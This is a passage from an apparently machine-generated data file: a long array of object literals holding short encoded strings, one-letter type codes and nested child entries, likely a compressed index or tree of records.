:[{t:'nev\'',a:10,y:'v'}]},{t:'kt1{cU7Ik?=Sd#\'5m1#S',y:'v',a:10},{t:'kyD9dD6vlw}Lb9V|n9~Z',y:'v',a:10},{t:'nTx/doI/doI9',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*gcS,~cS,3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eYQ<es$4t6zX',y:'c',a:10},{t:'ciTOgGl5bCeza^_.gM]J',y:'a',a:10},{t:'nT/3b[#"b[$t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1p`g*CGlP+5',y:'r',a:10},{t:'gjoof_xYt&K2hDW,p2h"i@tnp3~wfH_\'q(w$i&^HuheCfLL8',y:'5',a:10},{t:'ia5#j~JLd=!6tAIV',y:'a',a:10},{t:'avLQb@[Ab]vH',y:'x',a:10},{t:'L6-<aB^@fm=#fm-]',y:'p',a:10},{t:'nT.[co+Tco+y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{dp}xdp{\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b1J-cS}6hkL|hkMj',y:'d',a:10},{t:'ng[.eIrQlI7R?De<$m0<',y:'v',a:10},{t:'nSL3dJ(idJ(K',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g1%he#:9b$kqpEA!pF7z',y:'p',a:10},{t:'f#s:d\'{CtH#X',y:'p',a:10},{t:'nR.nat."at.*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs~3bgG]jToxjTc[',y:'0',a:10},{t:'ksx*bh~Pk!{(c+X^k?Z|',y:'v',a:10},{t:'ovz<h@IZjuO(iuCNitqQ',y:'p',a:10},{t:'nX(*bza<by&<',y:'a',a:10},{t:'nUL!bwC=bwCW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng}XdOz3dOz,',y:'v',a:10},{t:'nvGW?XD<?Xp<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ghK8jYNBeV;3jW^*jVg1',y:'0',a:10},{t:'l(y4d;9,k$gwc+Q?c\\2F',y:'v',a:10},{t:'nl*kO9U<O9!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iB/tiBx;',y:'h',a:10},{t:'nU4\'bOalbO`:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hU]ajGd2jxVs',y:'4',a:10},{t:'l(B0a]}!kr6%bi`;bs3t',y:'v',a:10},{t:'nR0~b;J/b;J6',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$lEdeZ"de0y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]"c:u{Y|"<qFRQ',y:'4',a:10},{t:'nfKLa\'pBo~kK?\'F<$O8<',y:'v',a:10},{t:'nvZ3b9chb9b@',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nt=1bg(7bg(;',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'d`/5cTd-a#3Ba#Sx',y:'p',a:10},{t:'if-qirFGeO4rkPL(k9Y-',y:'p',a:10},{t:'ia7ucD#8cD?\\',y:'0',a:10},{t:'bEy?a`DVfQnkfQug',y:'d',a:10},{t:'nT.]bBNvbBM[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:*bgr+bgr=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT/4dlx6dlxK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hr/Vf^5"a&I1gTaZa1)#a1)4',y:'e',a:10},{t:'nU6KbVo7bVoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'F6m<hPC}fx|UZt,<g},ii^1}i-r7',y:'p',a:10},{t:'nUbfb"_@b"_K',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ifo5gvq0gmtk',y:'0',a:10},{t:'bEzNj^NhiQ@8fJ?PgPIlgPoE',y:'v',a:10},{t:'ca[ee/_`g:=DiMyHiN,O',y:'r',a:10},{t:'n17Mag93b((Ckf^GiV]K"9G<',y:'e',a:10},{t:'gjovh_3wh&dc',y:'5',a:10},{t:'nRZoe]"<e\\v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"dOiMdOie',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lDi;A<i\\;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;eGGceGF6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcZ<c.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'glM}h_{?cSfGa#$Ia#5|',y:'p',a:10},{t:'aXPe|;r<g9|\\i]Z;o/I:',y:'p',a:10},{t:'kyCs"6~<naUe:Nq<kd\'8',y:'4',a:10},{t:'knXScv`)nrz{dd3adt"?',y:'v',a:10},{t:'m$k2e`yie`yN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iVh<c.=nc;yi',y:'v',a:10},{t:'oey<g~:?ecYl36^<3$@<',y:'a',a:10},{t:'b~1vQQB<fqXip/}1p/}Y',y:'p',a:10},{t:'bEB*p0^,hz=6hz=}',y:'t',a:10},{t:'nT/4b;(`b;(m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEB*p250e4=2g/J7q6^BhWU|rlB}dB}9b\\\\*d(p5d(p/',y:'',a:10},{t:'fAKXf8vbhzB.ewbLewby',y:'4',a:10},{t:'m$lDi\\1<i\\z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdO_zdO)"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR|kdrpudro=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bvcObvc*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h}B<j!E#h[N!h[N{',y:'h',a:10},{t:'d6?Kekcfek&y',y:'v',a:10},{t:'nSHldmL7dmLX',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nUb;eFSAeFS6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]nb8\\_b8\\%',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'dB2iuoU\\',y:'8',a:10},{t:'nU5bck@0ck@,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNa%S4a%ST',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'kq?zahNmo7/X|^5<neKH',y:'v',a:10},{t:'l(y9U7H<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nX_xdy,ho}\\JatU+aaq*',y:'v',a:10},{t:'m$(2oN}<oNV<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l5a^dLnilNb)clT<uJg<',y:'v',a:10},{t:'cN3ejnu%jW,YjW_~',y:'p',a:10},{t:'d!Rte_,+haLKg\'YX',y:'c',a:10},{t:'kx:X/9E<j."raSGznbIO',y:'v',a:10},{t:'l*2:gJ8<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'fAKXf8u$hq:GEes<qBk6',y:'4',a:10},{t:'aw`Hftf3g*c"g*n(',y:'v',a:10},{t:'Fb.<aIL\\0*O<bT#0GBK<qFd`Zg@<g#Kel1^\\',y:'v',a:10},{t:'e]*<fei-g?Ryr#%Dr#%Q',y:'p',a:10},{t:'nUcVeITxeIT5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuz5b-*nb-&&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kyW=ab8`o!5Cb\\g2n\\X4',y:'v',a:10},{t:'nTm5dqTpdqTB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA-]oI@<oJl<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nX((ck\\-ck\\I',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUK/aqBoaqBq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eFnXeFnq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aX\\.jT(5',y:'8',a:10},{t:'ng}Ya*x{a*xT',y:'v',a:10},{t:'awaAgu{{gu{]',y:'p',a:10},{t:'bEzNj^NhpMT|p9geeS&8tQ2;g(Nef($+srhSsWKWsWKX',y:'v',a:10},{t:'g3.yguE!f+gKcxl3cy#o',y:'0',a:10},{t:'bDK6d3J0ij\\Ti??Cir3Hir3U',y:'r',a:10},{t:'nT.[co}eco{=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^lgF[Kow"Lox9\'',y:'4',a:10},{t:'nTu,aq?8aq?;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTj0eE9LeE9h',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j*atSDatSO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0Sab2pbeSp.eSe:',y:'5',a:10},{t:'f)ZVdYtldYiu',y:'p',a:10},{t:'ks|7bg3sj(SWb\'i&o74Z',y:'v',a:10},{t:'kxb4bQk4klZ/dWQco@.#',y:'v',a:10},{t:'iV]<aR_Hrx\\G',y:'x',a:10},{t:'a_H\'e`/+jcMMh^4q',y:'a',a:10},{t:'nu8mb9JHnw"nbhxRbxl)',y:'v',a:10},{t:'nl*ga}\\ga}]!',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTieeBz}eBAh',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK:dIG\\dIHw',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$lDi}.<i[g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a_EncI_[g,H$g,u*',y:'r',a:10},{t:'byh_cC|:tlxs',y:'d',a:10},{t:'nUaBcqtocqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwd^fwdI',y:'v',a:10},{t:'nl*dcP04cP0u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$Wtl`ffKUPtiW,iS+JrVF6rVmf',y:'v',a:10},{t:'nl*dc;22c;2u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5dV#<dV.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE#hkdcfZg4b#aMsV=_',y:'r',a:10},{t:'lD;*dd~6dd~F',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUbmb}Q5b}QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJeMgP0<lL=!bN(pb5Vg',y:'v',a:10},{t:'fz;}o&~Dfi?js^0Rsz/]hBr:eZqNg%0tfA,kkh;r',y:'8',a:10},{t:'d6?Kbsd.q-`Y',y:'a',a:10},{t:'bZ_Wb0W1',y:'a',a:10},{t:'nUbkckbGckbU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nYLXn^#m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Bji@5`i#;,',y:'g',a:10},{t:'nSK_bv#}bv#6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fpINh^#[j33#hOjjhOju',y:'4',a:10},{t:'nULcb:o}b:o)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'I"q<aW=waW=H',y:'d',a:10},{t:'nSMQdPnldPm@',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'d2BtiNCLoWE#',y:'r',a:10},{t:'nR?Kawg_awhn',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*kO^T<O^s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY/gy)Ci`jIap?taw\\;',y:'0',a:10},{t:'nTj0a`!fa`-=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'da1~a8rhi.IFpffw',y:'r',a:10},{t:'kuR%cy/+k@l!d]lilAd7',y:'v',a:10},{t:'kx"`cQ=hl{s9\'HN<lLp\'',y:'v',a:10},{t:'kr]`ag=XmLn41D@<Q7H<',y:'v',a:10},{t:'ngP,a&{*k[Lfa=LTa.n]',y:'v',a:10},{t:'aYjnjbP_iqL=iqA/',y:'p',a:10},{t:'m$lCaWqtaWq0',y:'v',p:[{t:'l}`8',a:10,y:'v'}]},{t:'nTj1cn|-co`d',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'byz=j#I<jLJ<',y:'h',a:1},{t:'kyU6b]dela"gd-5=lRFd',y:'v',a:10},{t:'aZ39c2\'?f2=Hf2.v',y:'a',a:10},{t:'g!V^d|NacofLco+q',y:'p',a:10},{t:'nT/8eF&ieF&t',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nQ;Dbv"Wbv"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lyiF\\<iFX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'naNfevxLlD:"dpuEdHm|',y:'v',a:10},{t:'m$jaL+7<L+F<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'dY]tbAm/a@lvc\'f)c\'f"',y:'0',a:10},{t:'m$lydc)jdc)o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKEQ";3<o/i@c[GJc#Y3',y:'v',a:10},{t:'nfi=fv{<l{5ud,-Wd#Q)',y:'v',a:10},{t:'o9Qxa\\\\0on1*a]KEa-P4',y:'v',a:10},{t:'nUbkckbHckbS',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU57dI2_dI3n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwQ/!M</!V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAKXf8u%dZE_in^/in9~',y:'4',a:10},{t:'ao{\\p4`jpOI2|w7<',y:'v',a:10},{t:'fAKOf#fnf!{S',y:'p',a:10},{t:'kq.)cS,qk^Z@bhvVk@2J',y:'v',a:10},{t:'jkd!eyMrbROWq,e(',y:'0',a:10},{t:'nw\'Yb3:wb3:2',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT/5?Nz<?Na<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)(OjAKWj-\'dd#w4d#x:',y:'v',p:[{t:'g5/1drCI',a:10,y:'v'}]},{t:'nl*geD/SeD/}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxFIbBjWbBj8',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nt)Lb--wb-+\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l:b<oMnvgCcnqN*2g(HypT#\\i:NZiEA%sQFec;v(c;v=',y:'e',a:10},{t:'nT/9dS+hdS^?',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'nR2|bycEbyc3',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nSMQb\\1~b\\1[',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'bVA@\'}S<=_y<',y:'p',a:10},{t:'ksAdbT\\:nUQ&f$R<lH%D',y:'v',a:10},{t:'l6qgbc|$bc|J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3MbB6ybB6H',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'lI6PbwzqlI2=f95<waT<',y:'v',a:10},{t:'nTv~at=mat_)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTu,aq|Yaq|M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR$Pdq\'0pg*8a"P[a)L}',y:'v',a:10},{t:'nUbfb}\\vb}]]',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUaBcqgmcqf(',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTu.bABBbAB~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asI"gg=kmyezmtG9',y:'0',a:10},{t:'l5A%b9(!l4*rdrK9dGv;',y:'v',a:10},{t:'nYORb\\W7j]*x-j)<=$.<',y:'v',a:10},{t:'m$lBetQ$etQV',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iIjIla(oivZ,hv{{hv{`',y:'a',a:10},{t:'ap/~qB7Ak-nwenY$t"tNh`|O',y:'a',a:10},{t:'nR@|b;%~b;%3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(P,aTXMk(xpev=*ed21',y:'v',a:10},{t:'nl*oeA3-eA37',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'aO%OfBO+aUF%rzsN',y:'r',a:10},{t:'amQ;h-Xced1ced+w',y:'a',a:10},{t:'iGR8h=XDh{yO',y:'p',a:10},{t:'a$FmeZ+Vho]5yf;<yf{<',y:'a',a:10},{t:'nU4"dL_"dL=o',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'a0e#e7TJccuWccu+',y:'4',a:10},{t:'ihkBe.yHd|w+g?28bbd\'qZnf',y:'p',a:10},{t:'nUcVaw*-aw*D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.yguE!f+gKcxhMcxs)',y:'0',a:10},{t:'nT|{dO..dO/j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcR&jcR%$',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'F3#<g\'_%h`zN',y:'8',a:10},{t:'ng[qd"d}d"eo',y:'v',a:10},{t:'nU6QbYL*bYLP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~Y|f6k.kA/Q',y:'v',a:10},{t:'ixY/i$2Wo[G6o!RvsT/1',y:'h',a:10},{t:'o;;,aQXEnaInd#}=d#[m',y:'v',a:10},{t:'bEzNj^Nhp+9IiYxMt\\NxsJAy',y:'v',a:10},{t:'l_aBdM{alIAudPs3d4sK',y:'v',a:10},{t:'nUaHdIQcdIP8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuEJKhIm/q+u9fuy9fjkw',y:'e',a:10},{t:'iGR~h/(=azM#fL6<p}$p',y:'p',a:10},{t:'h\\K%iikDeX$~eWRd',y:'v',a:10},{t:'bR^Zf#~1gxPmsK{|rT^spWU$m%D\'m%Ee',y:'v',a:10},{t:'m$(TH1=<H2r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnb:({b:(S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_|c9z<c9u<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ng}XaR#\\aR#1',y:'v',a:10},{t:'gjoof_xYp1FdhBkCq=20fdJ/e;a1',y:'a',a:10},{t:'nl*kN0y<N0X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN?3gz8Mi]mUaUaM',y:'v',a:10},{t:'nTi,dGk<dF$<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'kuS1dv|ao&H%dtjHnE0{',y:'v',a:10},{t:'nT.[cof8cog`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghWOf0|`fO0/',y:'t',a:10},{t:'o[l)cdn(o:4;c:P`c|JK',y:'v',a:10},{t:'nR1Pcm/Gcm/a',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'as^_a?_!a?_Q',y:'a',a:10},{t:'gjoof_xVuGh&iw#Np.8Oj-tej-dO',y:'a',a:10},{t:'nTwJdPl9dPlE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dYC4h"`*Ix;<qqi7',y:'p',a:10},{t:'kuPVkI4:',y:'d',a:10},{t:'nTu"bv8Obv8B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hWn+gK[na!Gtfr1ufr1a',y:'0',a:10},{t:'m$i/a&DKa&DN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$meaU/aaU/d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0a`+Pa`+(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]Pp"7aq%t$q%Fn',y:'4',a:10},{t:'nUc5co[~co[-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP1McP1f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:.|b:.~',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K;',y:'v',a:10},{t:'nqRSdd2+dd2?',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gi}4f2r{gjt7iQN|iQC,',y:'h',a:10},{t:'nw:b/7*</7"<',y:'v',p:[{t:'kq/Nkq/I',a:10,y:'v'}]},{t:'m$j}ecOAecO6',y:'v',p:[{t:'nf#Q',a:10,y:'v'}]},{t:'g0L(dEF)g}t%gxaldn4cdn3)',y:'p',a:10},{t:'nU`6eGz6eGzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY4Th1"+tm-IfV6Cs%iqiX-^uWb"ijZ4ijZ5',y:'v',a:10},{t:'nUc3dNN.dNN5',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lAH5a<H4~<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iC%Nb;uhb:=6',y:'a',a:10},{t:'gf-xbf`9bQ}T%/@<*g~<',y:'0',a:10},{t:'nT.;cqp3cqp.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvZ3b9bDb9br',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nX((ck}wck{,',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*odM4mdM3*',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'kyD+:?\\<l["^da:hl"f7',y:'v',a:10},{t:'nt=1bg(~bg)b',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nUcZdvhwdvhY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMLdOLddOK+',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUMOck\\Rck\\{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o}/#dt]io[&%aik$ahvW',y:'v',a:10},{t:'k2c<|JT<guB<e;%QjKT#jK44',y:'d',a:10},{t:'fs~Ri\'c-i-JRi@ck',y:'0',a:10},{t:'hpZNeck^c^J\'iZVnoZ18',y:'0',a:10},{t:'cKcIc_QYi5gdf+Yof!wB',y:'0',a:10},{t:'ksP4dG;zmKXjd%zZm.j.',y:'v',a:10},{t:'avLcb$uugY.DgZgX',y:'0',a:10},{t:'nt=1bg(7bg(]',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'iw}5jDFliY+yo0KX',y:'r',a:10},{t:'ca[ee|S0O6i<fer9fegs',y:'0',a:10},{t:'nUb\\d:t<d:P<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7eElBeEl9',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'m$(Ng\\:<g\\~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7MzcE^NcE^u',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.KnwY!b6/#n8`gbgrwbgu1',y:'a',a:10},{t:'bDPjg@/!hpGKc&^esD4r',y:'p',a:10},{t:'d~c)c"%Khya5hzyO',y:'a',a:10},{t:'nU5!ck#=ck$u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jadeU9deUB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mMR{cPm$kv8}bPxfb3M:',y:'v',a:10},{t:'iG$RgI1/j~OGf\'U[fDyhfDJR',y:'p',a:10},{t:'iD`[e~Bge^c[',y:'a',a:10},{t:'nUbj/^K</^z<',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nU`0d@?`d@/%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/7b?p`b?o~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kNF8h<F8c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=r',y:'v',a:10},{t:'nX(8bq4Qbq4g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cY||cY|8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~Z-bv_XeCu<p=m9',y:'8',a:10},{t:'nUb\\awpAawp4',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'m$hQc)kzc)j|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN0$hNNDWIo<WIz<',y:'p',a:10},{t:'jj/vb\\WApy4\\s!om',y:'r',a:10},{t:'m$j*atO~atOD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcoKF<oKe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCdc)7dc)D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHqiG2<iGv<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'dcxxh_]-eT$Eb&CSj5anoJYm',y:'d',a:10},{t:'jkc?a;dMf)%?bS5+bS`5',y:'0',a:10},{t:'nTiddptHdpt+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'J7m<e)+.fuPKhw%zc50Lc50Y',y:'d',a:10},{t:'g1%jaP@^ajZJp6Py',y:'0',a:10},{t:'iaX!e)oNe}4j',y:'r',a:10},{t:'ksRjbg~On7vFagVmmLb[',y:'v',a:10},{t:'nT|ieO<eE<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu,aq?jaq/$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a=L7gZT)lt"p',y:'p',a:10},{t:'nYK=bq2]k0O=d@#Ed;.-',y:'v',a:10},{t:'cyu|b,=ict1^lqm1',y:'h',a:10},{t:'kr6&cHQRj%%.d0pIkl|T',y:'v',a:10},{t:'nwq]at-kat-K',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nuQ0drR+nwbE"I2<((4<',y:'v',a:10},{t:'nX)ObQ#ZbQ#u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.natX+atXF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxCKb!^fb!~:',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^FiHW]iHW@',y:'4',a:10},{t:'nU4?cnO2cnOV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kqa<d3rvaf]Uaf]P',y:'h',a:10},{t:'kFk?kMo-',y:'5',a:10},{t:'eQ/<Qa6<h-2Lh-2I',y:'a',a:10},{t:'nTlkeHI~eHI4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD9czjulc=7el}BeCQF',y:'a',a:10},{t:'nTAodO]6dO]}',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nuz5b-&Lb-&d',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'if+|i0SKo2ST',y:'r',a:10},{t:'ktsf"zf<o,@{aJp5oa=8',y:'v',a:10},{t:'g0Iki(lcf(XLD-p<D-m<',y:'p',a:10},{t:'ef`Lcj##cF;+',y:'p',a:10},{t:'nUb;cnKmcnJ"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d)5JhD!CnO+n',y:'p',a:10},{t:'eWi<e\'ac}/H<h&-kh&-v',y:'h',a:10},{t:'l5#ON*(<oo`8cS/nc9Qa',y:'t',a:10},{t:'bEB*p1[Ch)k&r+hyj~b5d-"JmVhIpYT=lL=+',y:'a',a:10},{t:'nT.\\bN#ubN#T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTimeB[deB[z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSF8dOW6dOW=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq,zdL!%nh5ld,tPk)jv',y:'t',a:10},{t:'nYa"b[}Eb[}7',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$m}eAK|eAK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=s',y:'v',a:10},{t:'nT|;d@/Bd@/^',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'ieT{i8")a._3g8rDlMSW',y:'p',a:10},{t:'nT.obYYfbYYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%a\'|Zk^Lea9e/pfg.c(!oc(*:',y:'a',a:10},{t:'b:j!\\a%<][\\<',y:'p',a:10},{t:'d^+&dYB)',y:'0',a:10},{t:'lK&Rdpr`m"xm-xw<{Dm<',y:'v',a:10},{t:'fv:}hNt\\i7qBi7qy',y:'c',a:10},{t:'kyC|aa\'7n8D=agpAlSd]',y:'v',a:10},{t:'bDJ/np\'<g3L5ez#bez4?',y:'c',a:10},{t:'jp4Ni!+Tc-o[jd^.jd0Z',y:'4',a:10},{t:'nl*fc?=<c?^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4Mcl=8cl=B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)1Id\'LBofd=czcfczud',y:'v',a:10},{t:'b|/#g\\)\'hUe1hUp5',y:'a',a:10},{t:'nl*oeD?~eD?A',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTl&bv]Hbv]